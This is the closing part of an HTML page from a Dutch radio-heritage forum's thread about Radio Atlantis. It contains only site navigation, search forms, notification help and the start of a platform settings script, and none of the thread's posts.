											<button type="submit" name="id" value="6" ><i class="iDropdown__input"></i>Standaard </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="9" aria-selected="true" ><i class="iDropdown__input"></i>Wave (standaard)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://www.radiotrefpunt.nl/privacy/">Privacybeleid</a></li>
		
		
			<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/contact/" data-ipsdialog  data-ipsdialog-title="Contact" >Contact</a></li>
		
		<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Onderdeel van de Radio Erfgoed Community</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Belangrijke informatie</h2>
				<p class='i-color_soft'>Door gebruik te maken van deze website ga je akkoord met <a href='https://www.radiotrefpunt.nl/terms/'>Gebruiksvoorwaarden</a>, <a href='https://www.radiotrefpunt.nl/privacy/'>Privacybeleid</a> en <a href='https://www.radiotrefpunt.nl/guidelines/'>Richtlijnen</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTEzOTQtcmFkaW8tYXRsYW50aXMtMjQtMDQtMTk3NC0xOTAwLTIwMTMtYW5keS1hbmRlcnNvbi8=&amp;csrfKey=031c47bd2f05392027276526de72b440' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> Ik accepteer</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.radiotrefpunt.nl/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Aanmelden</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.radiotrefpunt.nl/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Registreren</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Zoeken</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://www.radiotrefpunt.nl/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.radiotrefpunt.nl/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Geregistreerde gebruiker? Aanmelden</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.radiotrefpunt.nl/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Registreren</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activiteit</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
													
														
															
														
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://www.radiotrefpunt.nl/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Alle activiteit</span>
				</a>
			</li>
		
	

	
		
			<li data-id="273">
				<button aria-expanded="false" aria-controls="mobile-nav__273" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Mijn tijdlijn activiteit</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__273' hidden>
					
					


	
		
			<li data-id="1">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	
		
			<li data-id="274">
				
				<a href='https://www.radiotrefpunt.nl/discover/38/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Laatste berichten</span>
				</a>
			</li>
		
	

	
		
			<li data-id="5">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

	
		
			<li data-id="6">
				
				<a href='https://www.radiotrefpunt.nl/discover/content-started/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Inhoud die ik ben gestart</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://www.radiotrefpunt.nl/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Zoeken</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.radiotrefpunt.nl/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gebruikers online</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="315"><a href="https://www.radiotrefpunt.nl"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f044'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Blogs</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="268"><a href="https://www.radiotrefpunt.nl/forums/"  aria-current="page" >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f075'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Forums</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="413"><a href="https://www.radiotrefpunt.nl/blog/1-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Columns</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="397"><a href="https://www.radiotrefpunt.nl/blog/4-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Dossier</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="258"><a href="https://www.radiotrefpunt.nl/gallery/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f87c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Fotoalbum</span>
								</a></li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Start' href='https://www.radiotrefpunt.nl/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/' itemprop="item">
					<span itemprop="name">Forums </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/96-radioforum/' itemprop="item">
					<span itemprop="name">Radioforum </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/' itemprop="item">
					<span itemprop="name">Zeezenders </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Zoeken</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Zoeken</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Waar:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Overal</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:98}" >Dit forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:51394}" selected>Dit onderwerp</option>
											
										
									
									
										<option value="forums_topic" >Discussies</option>
									
										<option value="calendar_event" >Activiteiten</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Afbeeldingen</option>
									
										<option value="blog_entry" >Blogartikelen</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="nexus_package_item" >Producten</option>
									
										<option value="core_members" >Leden</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Zoeken:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>titels en tekst</option>
									<option value="titles">alleen titels</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Datum aangemaakt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Al deze woorden</option>
									<option value="or">Eén van deze woorden</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Laatst bijgewerkt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Zoeken...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Zoeken</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Overal</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:98}" selected>Dit forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:51394}" selected>Dit onderwerp</option>
								
							
							
								<option value="forums_topic" >Discussies</option>
							
								<option value="calendar_event" >Activiteiten</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Afbeeldingen</option>
							
								<option value="blog_entry" >Blogartikelen</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="nexus_package_item" >Producten</option>
							
								<option value="core_members" >Leden</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Vind resultaten in...</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Titels en inhoud doorzoeken</option>
							<option value="titles">Alleen titels doorzoeken</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Datum aangemaakt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Op elk moment gemaakt</option>
							<option value="day">Afgelopen 24 uur gemaakt</option>
							<option value="week">Afgelopen week gemaakt</option>
							<option value="month">Afgelopen maand gemaakt</option>
							<option value="six_months">Afgelopen 6 maand gemaakt</option>
							<option value="year">Afgelopen jaar gemaakt</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Laatst bijgewerkt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Op elk moment bijgewerkt</option>
							<option value="day">Afgelopen 24 uur bijgewerkt</option>
							<option value="week">Afgelopen week bijgewerkt</option>
							<option value="month">Afgelopen maand bijgewerkt</option>
							<option value="six_months">Afgelopen 6 maand bijgewerkt</option>
							<option value="year">Afgelopen jaar bijgewerkt</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.radiotrefpunt.nl/",
			jsURL: "//www.radiotrefpunt.nl/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.radiotrefpunt.nl\/uploads"],
			csrfKey: "031c47bd2f05392027276526de72b440",
			antiCache: "05ec7d95151762416586",
			jsAntiCache: "05ec7d95151764230988",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.radiotrefpunt.nl/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
